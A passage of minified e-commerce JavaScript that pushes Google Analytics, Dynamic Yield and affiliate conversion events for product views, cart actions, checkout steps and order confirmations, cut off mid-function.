Page")}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}Object.hasOwnProperty.call(t,"gtmRemoveFromCartData")&&t.gtmRemoveFromCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmRemoveFromCartData)),Object.hasOwnProperty.call(t,"gtmAddToCartData")&&t.gtmAddToCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmAddToCartData)),Object.hasOwnProperty.call(t,"gtmGA4RemoveFromCartData")&&t.gtmGA4RemoveFromCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4RemoveFromCartData))),Object.hasOwnProperty.call(t,"gtmGA4AddToCartData")&&t.gtmGA4AddToCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4AddToCartData))),Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackAddRemoveCartItems",{DYAddRemoveCartData:t.DYAddRemoveCartData}),t.syncCart&&Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackSyncCartItems",{data:t})})),$("body").on("datalayer:login",(function(e,t){var a,n=$(".datalayer-login");a=0!=n.length?n.val():"app tray";var r=$("#gtm-enable-disable-GA3GA4").val();"ga3Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"loggedIn",loginPage:a}),"ga4Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"login",method:"Liberty"}),t.customerID&&$("body").trigger("dyevents:trackLoginDetails",t)})),$("body").on("datalayer:usedataevent",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t.length&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=JSON.parse(t);window.dataLayer.push(n)}})),$("body").on("search:update",(function(e,t){if($(t).find('input[id*="gtm-search-result-data"]').length>0||$(t).find("div.algolia-no-result-best-sellers .product-tile-data-layer").length>0){o($(".product-tile"));var a=h($(t));Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}else if($(t).find('input[id*="gtm-search-suggestions-data"]').length>0){for(var n=$(t).find('input[id*="gtm-search-suggestions-data"]').val(),r=JSON.parse(n),i=0;i<r.ecommerce.impressions.length;i++){var s=$(".search-suggest-product[data-layer-position="+(i+1)+"]").parent(),d=r.ecommerce.impressions[i];s.find(".js-product-price .list .value").length>0&&(d.price=s.find(".js-product-price .list .value").attr("content")),s.find(".js-product-price .sales .value").length>0&&(d.price=s.find(".js-product-price .sales .value").attr("content"))}window.dataLayer.push(r)}})),$("body").on("product:afterAttributeSelect",(function(e,t){var a=t.data,n=$("#gtm-product-set-name"),r="",i=sessionStorage.getItem("gtmListValue");if(i&&(r=i),n.length>0&&(r=n.val()),$(".product-detail").length&&!r&&(r="Direct"),$(".search-results-nohits").length&&(r="No Search Result Recommendation"),a.hasOwnProperty("gtmProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var o=JSON.parse(a.gtmProductDetailData);o.ecommerce.detail.actionField.list=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?(o.event="productDetailQuickView",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Quick View":void 0):(o.event="productDetail",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Product Details Page":void 0),$(".js-customGiftCertificateAmount").length>0&&(o.ecommerce.detail.products[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(o.ecommerce.detail.actionField.list="Search Results"),$(".product-details-data-layer").val(JSON.stringify(o)),window.dataLayer.push(o)}if(a.hasOwnProperty("gtmGA4ProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var s=JSON.parse(a.gtmGA4ProductDetailData);s.ecommerce.items[0].item_list_name=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?s.is_quickview=!0:s.is_quickview=!1,$(".js-customGiftCertificateAmount").length>0&&(s.ecommerce.items[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(s.ecommerce.items[0].item_list_name="Search Results"),$(".product-details-ga4-data-layer").val(JSON.stringify(s)),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(s)}})),$("body").on("productDetail:update",(function(){o($(".product-tile"))})),$("body").on("click",".product-tile",(function(){var e=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title").text();e&&(e=$(".search-results-nohits").length?"No Search Result Recommendation":e,sessionStorage.setItem("gtmListValue",e))})),$("body").on("click",".product-tile .image-container a, .product-tile .swatches a, .quickview, .js-gift-card-buy-btn, .js-quick-buy-btn",(function(e){if(!$(this).closest(".product-tile").find(".product-tile-data-layer").length&&!$(this).closest(".product-tile").find(".product-tile-ga4-data-layer").length)return!0;e.preventDefault();var t=$(this).attr("href"),a=$(this).closest(".product-tile"),n=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title"),r=!!n&&n.length>0,i=r?n.text():"carousel";i=$(".search-results-nohits").length?"No Search Result Recommendation":i;var o=null,s=null;if(a.find(".product-tile-data-layer").length){(o=JSON.parse(a.find(".product-tile-data-layer").val())).position=a.find("[data-layer-position]").first().attr("data-layer-position"),r?o.list=i:""!==sessionStorage.getItem("gtmListValue")&&(o.list=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",o.list);var d={event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:o.list},products:[o]}},eventTimeout:2e3}}if(a.find(".product-tile-ga4-data-layer").length){s=JSON.parse(a.find(".product-tile-ga4-data-layer").val());var c="";r?c=i:""!==sessionStorage.getItem("gtmListValue")&&(c=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",c)}if(null!==o&&($(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(d.eventCallback=function(){document.location=t}),window.dataLayer.push(d)),null!==s){var l={event:"select_item",ecommerce:{item_list_name:c,items:[s]},eventTimeout:2e3};$(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(l.eventCallback=function(){document.location=t}),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(l)}})),$("body").on("click",".product-detail.set-item .product-name a",(function(e){var t=$(this).closest(".product-detail.set-item").data("gtm-set-item-detail-data"),a=$(this).closest(".product-detail.set-item").data("gtm-ga4-set-item-detail-data"),r=$("#gtm-product-set-name"),i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";i&&(o=i),r.length>0&&(o=r.val()),t.length&&("object"===n(t)&&(t=JSON.stringify(t)),p(t,o,null,!1)),a.length&&("object"===n(a)&&(a=JSON.stringify(a)),p(a,o,null,!0))})),$("body").on("click",".search-panel .suggestions-wrapper a.search-suggestion-product",(function(){var e=$(this).next(".search-suggest-product"),t=e.data("layer-position"),a=e.find(".gtm-suggestion-product-data").val();if(a){var n=JSON.parse(a);$(this).find(".js-product-price .list .value").length>0&&(n.price=$(this).find(".js-product-price .list .value").attr("content")),$(this).find(".js-product-price .sales .value").length>0&&(n.price=$(this).find(".js-product-price .sales .value").attr("content")),p(a=JSON.stringify(n),"Search Recommendation",t)}})),$("body").on("click",".mini-cart-panel .minicart .product-line-item .item-image, .mini-cart-panel .minicart .product-line-item .item-attributes",(function(){var e=$(this).closest(".product-line-item-details").find(".product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Minicart Page",t),n.length&&p(n,"Minicart Page",t,!0)})),$("body").on("click",".add-edit.order-details .order-product-summary a",(function(){var e=$(this).find(".product-line-item-details .product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Order Details Page",t),n&&p(n,"Order Details Page",t,!0)})),$(".cart-page .product-edit .edit-product").on("click",(function(){var e=$(this).closest(".cart-items-actions").prev(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards",(function(){sessionStorage.setItem("gtmListValue","Wish List")})),$(".cart-page .cart-product-link .item-image, .cart-page .cart-product-link .item-attributes").on("click",(function(){var e=$(this).closest(".product-line-item").next(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards a.wishlist-item-view-product",(function(){var e=$(this).closest(".card"),t=e.parent().index(e),a=e.find(".wishlist-datalayer").val(),n=e.find(".wishlist-datalayer-ga4").val();t++,a&&p(a,"Wish List",t),n&&p(n,"Wish List",t,!0)})),$("form").on("submit",(function(){var e=$(this).attr("data-form-name"),t=void 0!==e&&e.length>0?e.split("-").join(" ").trim():"";window.dataLayer.push({formSubmit:t})})),$("#checkout-main").on("click",".next-step-button button",(function(){var e=$("#checkout-main").attr("data-checkout-stage");window.dataLayer.push({formSubmit:{shipping:"shipping form",payment:"billing form"}[e]})})),$("#checkout-main").on("click",".submit-shipping",(function(){var e=$(".shipping-form .shipping-address .shipping-method-list").find("input[checked]").closest(".form-check").find(".display-name").text();if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(2,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_shipping_info",t.ecommerce.shipping_tier=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}})),$("#checkout-main").on("click",".submit-payment",(function(){var e=$(".billing-information .payment-information").data("payment-method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$(".payment-options .nav-item").on("click",(function(){var e=$(this).data("method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&"CREDIT_CARD"!==e&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0&&"CREDIT_CARD"!==e){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$("footer .footer-content-wrapper").on("click",".footer-link",(function(){var e=$(this).closest(".footer-content").siblings(".footer-trigger")[0].textContent.trim(),t=$(this).text().trim(),a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"footerClick",eventCategory:"Footer Click",eventAction:e,eventLabel:t};window.dataLayer.push(n)}if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var r={event:"site_navigation",type:"Footer",click_text:t.toLowerCase(),navigation_category:e};window.dataLayer.push(r)}})),$("select.shippingCountry, select#country").on("change",(function(){var e=$(this).find("option:selected").val();e&&window.dataLayer.push({countrySelected:e,currencySelected:window.defaultCurrencyCode})}));var e,t=history.pushState;history.pushState=function(){t.apply(history,arguments),l()},$(document).on("einsteinRecommendations:gtmload","#maincontent",(function(e,t){e.preventDefault(),m(t,!1)})),$(document).on("click",".js-giftCertificateAmount",(function(){if($(".product-detail").length>0){var e=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(e,"ga3ProductData")&&(e.ga3ProductData.ecommerce.detail.products[0].price=$(this).data("amount"),window.dataLayer.push(e.ga3ProductData)),Object.hasOwnProperty.call(e,"ga4ProductData")&&(e.ga4ProductData.ecommerce.items[0].price=$(this).data("amount"),window.dataLayer.push(e.ga4ProductData))}})),$(document).on("focusin",".js-customGiftCertificateAmount",(function(){e=$(this).val()})),$(document).on("focusout",".js-customGiftCertificateAmount",(function(){var t=$(this);setTimeout((function(){var a=t.val();if(e!==a&&(e=a,$(".product-detail").length>0&&t.hasClass("is-valid")&&t.hasClass("filled"))){var n=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(n,"ga3ProductData")&&(n.ga3ProductData.ecommerce.detail.products[0].price=a,window.dataLayer.push(n.ga3ProductData)),Object.hasOwnProperty.call(n,"ga4ProductData")&&(n.ga4ProductData.ecommerce.items[0].price=a,window.dataLayer.push(n.ga4ProductData))}}),150)})),$("body").on("gtm:trackLevel3Navigation",(function(e,t){v($(t))})),$("body").on("gtm:trackSelectBanner",(function(e,t){b($(t))})),$("body").on("gtm:trackSearchResults",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"view_search_results",search_term:"",search_count:""};t&&(n.search_term=t.query,n.search_count=t.hits),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(n)}}))},updateGTMData:function(){if($(".homepage").length>0&&window.dataLayer.push({pageType:"Homepage"}),$(".account-page").length>0&&window.dataLayer.push({pageType:"Accountpage"}),($(".search-results").length>0||$(".account-pages.wishlist").length>0)&&window.dataLayer.push({pageType:"Listingpage"}),$(".product-detail").length>0&&window.dataLayer.push({pageType:"Productpage"}),$(".cart-page").length>0&&window.dataLayer.push({pageType:"Basketpage"}),$(".page.checkout").length>0&&window.dataLayer.push({pageType:"Checkoutpage"}),$(".confirm-details").length>0&&window.dataLayer.push({pageType:"Transactionpage"}),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()){$(".homepage").length>0&&(window.funnelPageTypeID="Home Page"),$(".search-results .search-listing").length>0&&(window.funnelPageTypeID="Product Search Page"),$(".search-results .product-listing").length>0&&(window.funnelPageTypeID="Product Listing Page"),$(".category-landing-page").length>0&&(window.funnelPageTypeID="Category Landing Page"),$(".search-results .search-results-nohits").length>0&&(window.funnelPageTypeID="Product Search Results No Hits Page"),$(".product-detail").length>0&&(window.funnelPageTypeID="Product Details Page"),$(".cart-page").length>0&&(window.funnelPageTypeID="Cart Page"),$(".page.checkout #checkout-main").length>0&&(window.funnelPageTypeID="Checkout Funnel"),$(".page.checkout .checkout__login ").length>0&&(window.funnelPageTypeID="Checkout Logon Page"),$(".confirm-details").length>0&&(window.funnelPageTypeID="Confirmation Page"),$(".not-found-page").length>0&&(window.funnelPageTypeID="General Error Page"),$("#login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page"),$("#register").hasClass("active")&&(window.funnelPageTypeID="Customer Registration Page"),$(".account-pages").length>0&&(window.funnelPageTypeID="Account Info Page"),$("#deletePaymentModal").length>0&&(window.funnelPageTypeID="My Account Card Page"),$(".account-form-card form.edit-profile-form").length>0&&(window.funnelPageTypeID="Edit Profile Page"),$(".account-form-card form.address-form").length>0&&(window.funnelPageTypeID="Edit AddressBook Page"),$(".account-form-card form.change-password-form").length>0&&(window.funnelPageTypeID="Change Passwords Page"),$(".edit-profile-form.preferences-form").length>0&&(window.funnelPageTypeID="Account Preference Page"),$(".account-page.wishlist").length>0&&(window.funnelPageTypeID="Wishlist Page"),$("#deleteAddressModal").length>0&&(window.funnelPageTypeID="Address Book Page"),$(".order-list-container").length>0&&(window.funnelPageTypeID="Order History Page"),($(".information-page").length>0||$(".container-fluid.hub").length>0)&&(window.funnelPageTypeID="Content Page"),$(".add-edit.order-details").length>0&&(window.funnelPageTypeID="Order Details Page"),$(".app-tray-login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page");var e={funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}if(l(),function(){if($(".cart-page").length>0&&$('input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}}(),function(){if($("#gtm-ip-address-data").length>0){var e=JSON.parse($("#gtm-ip-address-data").val());window.dataLayer.push(e)}if($("#gtm-ucstm-data").length>0){var t=JSON.parse($("#gtm-ucstm-data").val());window.dataLayer.push(t)}}(),$(".carousel-wrapper").length>0&&$(".carousel-wrapper").each((function(){m($(this),!1)})),$('input[id*="gtm-page-type-data"]').length>0){var t=$('input[id*="gtm-page-type-data"]').val();window.dataLayer.push(JSON.parse(t)),$('input[id*="gtm-page-type-data"]').remove()}if($(".search-results").length>0&&o($(".product-tile")),$(".search-results").length>0&&$('input[id*="gtm-search-result-data"]').length>0){var a=h();Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}if($(".cart-page").length>0||$(".minicart").length>0&&$('input[id*="gtm-cart-data"]').length>0){var r=$('input[id*="gtm-cart-data"]').val();window.dataLayer.push(JSON.parse(r)),$('input[id*="gtm-cart-data"]').remove()}if($(".product-detail").length>0){var i=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(i,"ga3ProductData")&&window.dataLayer.push(i.ga3ProductData),Object.hasOwnProperty.call(i,"ga4ProductData")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i.ga4ProductData))}if($(".swiper-container.product-swiper").length>0&&$(".swiper-container.product-swiper").each((function(){var e=$(this).find(".product-tile");setTimeout((function(){o(e)}),500)})),$(".checkout__login").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var s=JSON.parse($('input[id*="gtm-checkout-data"]').val());s.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Checkout Logon Page":void 0,window.dataLayer.push(s)}if($(".checkout__login").length>0&&$('input[id*="gtm-checkout-ga4-data"]').length>0){var d=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(d)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-data"]').length>0){var c=$('input[id*="gtm-order-confirmation-data"]').val();c=JSON.parse(c),Object.hasOwnProperty.call(c,"event")&&window.dataLayer.push(c);var p=$('input[id*="gtm-ga4-order-confirmation-data"]').val();p=JSON.parse(p),Object.hasOwnProperty.call(p,"event")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(p))}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-user-details-data"]').length>0){var g=$('input[id*="gtm-order-confirmation-user-details-data"]').val(),C=JSON.parse(g),D=C.user_details.email.trim().toLowerCase(),A=$("#gle_iframe").data("ga3ga4-enabled-value");void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&D.length>0&&window.profitMetrics.setEmail(D),"ga3Enabled"!==A&&"ga3AndGA4Enabled"!==A||window.dataLayer.push(C)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-GA4-user-data"]').length>0){var O=$('input[id*="gtm-order-confirmation-GA4-user-data"]').val(),_=JSON.parse(O);window.dataLayer.push(_)}if($(".success-container").length>0&&$('input[id*="gtm-subscription-success-GA4-user-data"]').length>0){var S=$('input[id*="gtm-subscription-success-GA4-user-data"]').val(),L=JSON.parse(S);window.dataLayer.push(L)}if($("#gle_iframe").length>0&&($("body").on("orderConfirmation:trackGlobalEOrderWithGTM",(function(e,t){console.log(t),function(e){var t,a,n=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===n||"ga3AndGA4Enabled"===n){var r={event:"purchaseConfirmationGlobal",funnelPageType:"Confirmation Page",userType:e.customerData.type,deliveryOption:"home",countryId:e.countryCode,ecommerce:{currencyCode:e.currency,purchase:{actionField:{action:"purchase",id:e.orderId,revenue:e.revenue,tax:e.tax,shipping:e.shipping,coupon:e.couponsString},products:e.products}}};window.dataLayer.push(r)}"ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(t={event:"purchase",ecommerce:{currency:e.currency,value:e.revenue,transaction_id:e.orderId,coupon:e.couponsString,shipping:e.shipping,discount:e.discountprice||0,tax:e.tax,items:[],delivery_country:e.countryCode,is_uk:!1}}),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&(a={uniqueTransactionId:e.orderId,dyType:"purchase-v1",value:e.customerOrderTotal,currency:e.customerCurrency,cart:[]});for(var i=0;i<e.products.length;i++){var o={item_id:e.products[i].id,item_name:e.products[i].name,item_brand:e.products[i].brand,item_category:e.products[i].dimension7,item_category2:e.products[i].name,item_category3:e.products[i].dimension10,item_category4:e.products[i].dimension9,item_category5:e.products[i].variantID,item_variant:e.products[i].variant,price:e.products[i].price,quantity:e.products[i].quantity,item_stock:e.products[i].dimension8};if(t.ecommerce.items.push(o),void 0!==window.isDYEnabled&&!0===window.isDYEnabled){var s={productId:e.products[i].variantID,quantity:e.products[i].quantity,itemPrice:e.products[i].customerPrice,size:e.products[i].size};a.cart.push(s)}}if("ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:a}),Object.hasOwnProperty.call(a,"cart")&&a.cart.length>0)){var d=0,c=0;for(i=0;i<a.cart.length;i++){var l=a.cart[i];l.itemPrice>0&&(d+=parseInt(l.quantity),c+=l.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:d,itemPrice:c}})}}(t),function(e){if(e){var t=e.revenue+e.tax;"US"===e.countryCode&&(t+=e.shipping),t=t.toFixed(2);var a={OrderID:e.orderId,Total:parseFloat(t),Currency:e.currency,Postcode:e.customerData.postcode};if("undefined"!=typeof __s2tQ&&__s2tQ.push(["addOrder",a]),e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n],i={OrderID:e.orderId,SKU:r.sku||"",Product_ID:r.variantID,Unit_Price:r.price,Quantity:parseInt(r.quantity)};"undefined"!=typeof __s2tQ&&__s2tQ.push(["addItem",i])}}}(t),function(e){var t=$("#prtnrzObj"),a="";if(t.length&&(a=t.data("prtnrz-conversion-tag")).length>0){if(a=(a=a.replace("{ORDER_NO}",e.orderId)).replace("{CURRENCY_CODE}",e.customerCurrency),e.coupons.length>0&&e.coupons[0].length>0&&(a+="/voucher:"+e.coupons[0]),a+="/",e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n];a+="[",r.category.length>0&&(a+="category:"+r.category+"/"),a+="sku:"+r.variantID,a+="/value:"+r.customerPrice,a+="/quantity:"+parseInt(r.quantity),r.variant.length>0&&(a+="/color:"+r.variant),r.size.length>0&&(a+="/size:"+r.size),r.brand.length>0&&(a+="/brand:"+r.brand),a+="/saleitem:"+r.issaleitem,a+="]"}$("<img />",{src:a,style:"display:none;"}).appendTo($("body"))}}(t)})),$("body").on("checkout:trackGlobalEConfirmation",(function(e,t){if(console.log(t),"object"===n(t)&&w("OrderId",t)&&w("MerchantOrderId",t)&&y("details",t)&&w("CustomerCurrencyCode",t.details)){var a=function(e){var t={orderId:"",countryCode:"",currency:"",revenue:0,tax:0,shipping:0,customerData:{firstname:"",lastname:"",email:"",phone:"",street:"",city:"",postcode:"",country:"",state:"",type:""},products:[],coupons:[],couponsString:"",customerOrderTotal:0};if(y("CustomerDetails",e.details)&&(y("BillingAddress",e.details.CustomerDetails)&&(t.customerData.firstname=w("BillingFirstName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingFirstName:"",t.customerData.lastname=w("BillingLastName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingLastName:"",t.customerData.email=w("BillingEmail",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingEmail:"",t.customerData.phone=w("BillingPhoneNumber",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingPhoneNumber:"",t.customerData.street=w("BillingAddress1",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingAddress1:"",t.customerData.city=w("BillingCity",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCity:"",t.customerData.postcode=w("BillingZipCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingZipCode:"",t.customerData.country=w("BillingCountryCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCountryCode:"",t.customerData.state=w("BillingStateCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingStateCode:""),t.customerData.type=w("MerchantUserId",e.details.CustomerDetails)?"existing":"new",t.customerData.customerNo=w("MerchantUserId",e.details.CustomerDetails)?e.details.CustomerDetails.MerchantUserId:""),t.orderId=w("MerchantOrderId",e)?e.MerchantOrderId:"N/A",t.countryCode=w("CountryCode",e.details)?e.details.CountryCode:"",t.currency=w("MerchantCurrencyCode",e.details)?e.details.MerchantCurrencyCode:"",t.customerCurrency=w("CustomerCurrencyCode",e.details)?e.details.CustomerCurrencyCode:"",y("OrderPrices",e.details)&&(y("CustomerTransactionInMerchantCurrency",e.details.OrderPrices)&&("US"===t.countryCode?(t.revenue=w("CustomerTotalProductsPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalProductsPriceInMerchantCurrency:0,t.tax=w("CustomerUSSalesTaxInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerUSSalesTaxInMerchantCurrency:0):t.revenue=w("CustomerTotalPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency:0,t.shipping=w("CustomerShippingPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerShippingPriceInMerchantCurrency:0),y("CustomerTransaction",e.details.OrderPrices)&&(t.customerOrderTotal=w("CustomerTotalPrice",e.details.OrderPrices.CustomerTransaction)?e.details.OrderPrices.CustomerTransaction.CustomerTotalPrice:0)),Object.hasOwnProperty.call(e.details,"ProductInformation")&&e.details.ProductInformation.length>0)for(var a=0;a<e.details.ProductInformation.length;a++){var n=e.details.ProductInformation[a],r={name:w("ProductName",n)?n.ProductName:"",id:w("SKU",n)?n.SKU:"",price:0,brand:"",category:"",variant:"",variantID:w("SKU",n)?n.SKU:"",quantity:w("Quantity",n)?n.Quantity:"",issaleitem:"N"};if(Object.hasOwnProperty.call(n,"Categories")&&n.Categories.length>0&&(r.category=w("Name",n.Categories[0])?n.Categories[0].Name:""),Object.hasOwnProperty.call(n,"Brand")&&(r.brand=w("Name",n.Brand)?n.Brand.Name:""),Object.hasOwnProperty.call(n,"ProductAttributes")&&n.ProductAttributes.length>0)for(var i=0;i<n.ProductAttributes.length;i++){var o=n.ProductAttributes[i];w("AttributeTypeCode",o)&&"color"===o.AttributeTypeCode&&(r.variant=w("AttributeName",o)?o.AttributeName:""),w("AttributeTypeCode",o)&&"size"===o.AttributeTypeCode&&(r.size=w("AttributeName",o)?o.AttributeName:"")}Object.hasOwnProperty.call(n,"ProductPrices")&&Object.hasOwnProperty.call(n.ProductPrices,"MerchantTransaction")&&(Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"ListPrice")&&n.ProductPrices.MerchantTransaction.ListPrice>0&&(r.price=n.ProductPrices.MerchantTransaction.ListPrice),Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"SalePrice")&&n.ProductPrices.MerchantTransaction.SalePrice>0&&(r.price=n.ProductPrices.MerchantTransaction.SalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerListPrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerSalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&n.ProductPri